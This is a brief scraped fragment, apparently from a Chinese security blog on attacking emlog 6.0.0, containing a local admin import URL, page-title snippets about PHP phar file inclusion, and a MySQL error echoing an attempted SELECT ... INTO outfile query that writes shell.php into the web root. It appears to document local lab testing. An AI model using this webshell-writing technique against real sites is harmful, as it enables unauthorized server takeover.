 127.0.0.1/emlog_6.0.0/src/admin/data.php?action=import
php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
SQL语句执行错误: SELECT "" INTO outfile "C:\phpStudy\PHPTutorial\WWW\emlog_6.0.0\src\shell.php";
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
«点击返回